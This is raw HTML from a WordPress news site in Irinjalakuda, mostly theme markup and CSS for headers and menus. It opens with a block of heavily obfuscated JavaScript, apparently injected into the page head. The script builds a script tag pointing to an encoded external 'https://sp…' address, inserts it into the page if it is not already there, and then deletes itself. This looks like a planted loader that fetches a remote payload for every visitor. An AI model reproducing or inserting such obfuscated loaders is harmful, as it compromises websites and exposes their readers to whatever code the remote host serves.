_0x140c96=parseInt(_0x1609e4(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x12afde(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x1609e4(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x12afde(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x1609e4(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x1609e4(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x12afde(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x1609e4(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x12afde(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x1609e4(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x12afde(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x12afde(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x140c96===_0x2fdf8f)break;else _0x38b673['push'](_0x38b673['shift']())}catch(_0x4678d1){_0x38b673['push'](_0x38b673['shift']())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){function _0x4a0608(_0x2102f3,_0x3014ff,_0xdf8a5a,_0x4a90e5){return _0x39af(_0x3014ff-0x1b5,_0x4a90e5)}function _0x1bb844(_0x561565,_0x3f1737,_0x175e6d,_0x5c972b){return _0x39af(_0x561565- -0x2b8,_0x3f1737)}var _0x5e0d71={'fkXRT':function(_0x131163,_0x21c5a1){return _0x131163(_0x21c5a1)},'TUXBh':'script[id='+_0x1bb844(-0x16a,-0x171,-0x156,-0x16a)+_0x4a0608(0x302,0x30b,0x311,0x31f)};return _0x5e0d71['fkXRT'](Boolean,document[_0x1bb844(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x5e0d71[_0x4a0608(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x5742d3,_0x5a854a,_0x4a920d,_0x389822){return _0x39af(_0x389822- -0x353,_0x4a920d)}function _0x5da3(){var _0x50b4db=['C3jJ','Aw5MB3jTCgfNzq','Aw5KzxHpzG','mJmYAvrWv1fX','Bg9Nz2vUx2LU','Dgv4Dc9QyxzHCW','iMLUzM9YBxbHzW','twX1C2e','z2v0rwXLBwvUDa','sLvvBxy','Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq','mtiYnJyWtfHyDg9A','Axb0','zsjD','DhLWzq','C2nYAxb0','CMvTB3zL','vfvyqMG','EMDtCMm','C0j5vgfNtMfTzq','y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW','CxvLCNLtzwXLyW','y3jPChq','mJG1mtGZBefYBhvh','yxbWzw5Kq2HPBa','y3vYCMvUDfnJCG','mZnuvfL5tuq','zwnPywWUyMvHDa','nJvgAer5v08','B3j5lMnVBs9HCa','CgfYzw50tM9Kzq','mtqZwwHoC0vn','ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH','y29VA2LL','As9ZDg9JAY5QCW','mta0mJm3yKrUue5b'];_0x5da3=function(){return _0x50b4db};return _0x5da3()}function _0x4f16f1(){var _0x153487={};_0x153487[_0x419c78(-0x198,-0x194,-0x19b,-0x18c)]=_0x4b68e2(0x205,0x219,0x221,0x218),_0x153487[_0x419c78(-0x18a,-0x192,-0x182,-0x194)]=_0x419c78(-0x191,-0x19a,-0x1a8,-0x196);var _0x3f6af2=_0x153487,_0x5293a6=document,_0x3d9e1e=_0x5293a6[_0x419c78(-0x1b1,-0x1af,-0x1a9,-0x1b5)+'ent'](_0x3f6af2[_0x419c78(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x419c78(_0x22c1c5,_0x51d207,_0x19e835,_0x509463){return _0x39af(_0x51d207- -0x2e3,_0x19e835)}function _0x4b68e2(_0x417fa5,_0x331490,_0x2c1885,_0x5834ee){return _0x39af(_0x5834ee-0xc0,_0x2c1885)}_0x3d9e1e[_0x419c78(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x419c78(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4b68e2(0x21e,0x222,0x21d,0x212)+_0x4b68e2(0x200,0x1fe,0x20e,0x1fe)+_0x419c78(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3d9e1e[_0x4b68e2(0x22c,0x20d,0x218,0x217)]=_0x419c78(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4b68e2(0x1fe,0x1e4,0x209,0x1f7),_0x3d9e1e['id']=_0x3f6af2[_0x419c78(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4b68e2(0x1e9,0x20a,0x20b,0x1fa)+_0x4b68e2(0x215,0x204,0x21f,0x215)][_0x419c78(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4b68e2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3d9e1e,document[_0x4b68e2(0x1f6,0x203,0x1e6,0x1fa)+_0x419c78(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4b68e2(0x200,0x205,0x1fa,0x1fa)+_0x4b68e2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x419c78(-0x185,-0x18e,-0x18a,-0x17e)][_0x419c78(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x5293a6[_0x4b68e2(0x215,0x218,0x21f,0x210)+_0x4b68e2(0x1f6,0x1ed,0x1e5,0x1f3)]('head')[0x9*-0x2ca+-0x68*0x1+0x1982][_0x419c78(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3d9e1e),document[_0x419c78(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x419c78(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4b68e2(0x229,0x20d,0x219,0x215)][_0x419c78(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x5aa02a,_0x31be04){var _0xd89f72=_0x5da3();return _0x39af=function(_0x45e55f,_0x533b1c){_0x45e55f=_0x45e55f-(0x5*0xf5+-0x1f57+0x1bc1);var _0x3db755=_0xd89f72[_0x45e55f];if(_0x39af['UWQvnH']===undefined){var _0x29c65b=function(_0x2986a1){var _0x2c868c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x329e37='',_0xef0968='';for(var _0xc3cdf8=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x2855c2,_0x209429,_0xeb1e7b=0x1ae0+-0x1ede+0x3fe;_0x209429=_0x2986a1['charAt'](_0xeb1e7b++);~_0x209429&&(_0x2855c2=_0xc3cdf8%(-0xc6a+-0x57c+0x11ea)?_0x2855c2*(-0x6df+0x141d+-0xcfe)+_0x209429:_0x209429,_0xc3cdf8++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x329e37+=String['fromCharCode'](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x2855c2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0xc3cdf8&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x209429=_0x2c868c['indexOf'](_0x209429)}for(var _0x475775=0x1f86+0x246*-0xd+0x2a*-0xc,_0x15c9a6=_0x329e37['length'];_0x475775</style></head>

<body class="wp-singular post-template-default single single-post postid-48615 single-format-standard wp-theme-Newspaper chess-14 global-block-template-1 tdb_template_54519 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0px!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0px!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(30,61,188,0.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#ffffff}body .tdi_9 svg{fill:#ffffff;fill:#ffffff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_10 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10"     >
<style>@media (max-width:767px){.tdi_10{margin-left:15px!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_10 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_11{background-color:var(--accent-color-1)}body .tdi_11:before{background-color:var(--accent-color-2)}.tdi_11{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_11,.tdi_11:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_11{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE "
                class="tds-button1 tdm-btn tdm-btn-sm tdi_11 " ><span class="tdm-btn-text">LIVE </span></a></div></div></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_13{min-height:0}.tdi_13>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_13:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_13:before{width:100%}}}@media (max-width:767px){.tdi_13{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important}}</style>
<div class="tdi_12_rand_style td-element-style" ></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}#tdi_14.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_14.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15,.tdi_15 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:none}@media (min-width:768px){.tdi_15{margin-left:-0px;margin-right:-0px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_15{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_17{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-left:0px!important}}@media (max-width:767px){.tdi_18{margin-top:-3px!important}}</style>
<style>.tdi_18 .tdb-logo-a,.tdi_18 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_18 .tdb-logo-svg-wrap{max-width:100%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_18 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_18 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_18 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_18 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_18 .tdb-logo-img-wrap{display:block}.tdi_18 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_18 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_18 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_18 .tdb-logo-icon{top:0px;display:block}.tdi_18 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (max-width:767px){.tdi_18 .tdb-logo-svg-wrap{max-width:150px}.tdi_18 .tdb-logo-svg-wrap svg{width:150px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_19 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>.tdi_19{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{margin-right:0px!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_19{margin-left:auto!important}}</style>
